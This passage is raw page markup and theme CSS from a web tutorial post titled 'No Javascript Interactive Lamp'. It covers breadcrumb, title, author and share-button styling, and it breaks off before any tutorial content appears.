				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_60 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_60 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_60{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://codingartistweb.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in CSS" class="tdb-entry-crumb" href="https://codingartistweb.com/category/css/">CSS</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">No Javascript Interactive Lamp</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://codingartistweb.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://codingartistweb.com/category/css/",
                                "name": "CSS"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "No Javascript Interactive Lamp"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62,
                .tdi_62 .tdc-columns{
                    min-height: 0;
                }.tdi_62,
				.tdi_62 .tdc-columns{
				    display: block;
				}.tdi_62 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_65 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_65 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_65 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_65 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_65{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://codingartistweb.com/category/css/" ><span class="tdb-cat-bg"></span>CSS</a><a class="tdb-entry-category" href="https://codingartistweb.com/category/css/custom-checkbox/" ><span class="tdb-cat-bg"></span>Custom Checkbox</a></div></div><div class="td_block_wrap tdb_title tdi_66 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_66 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_66 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_66{
					text-align: left;
				}.tdi_66 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_66 .tdb-title-text{
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">No Javascript Interactive Lamp</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_68 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_68 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://codingartistweb.com/author/admin/" title="Coding Artist"><img alt='' src='https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/495c38c76f3a3ac0edc2d50c01bfef71?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://codingartistweb.com/author/admin/">Coding Artist</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_69{
                    display: inline-block;
                }.tdi_69 svg{
                    width: 14px;
                }.tdi_69 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-19T19:30:00+05:30">19th August 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_70 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_70{
                    float: right;
                
                    display: inline-block;
                }.tdi_70 i{
                    font-size: 10px;
                }.tdi_70 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_70 a{
					color: #444;
				}.tdi_70 a svg,
				.tdi_70 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://codingartistweb.com/2021/08/no-javascript-interactive-lamp/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_71{
                    display: inline-block;
                
                    float: right;
                }.tdi_71 i{
                    font-size: 14px;
                }.tdi_71 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1993">2238</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_72" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
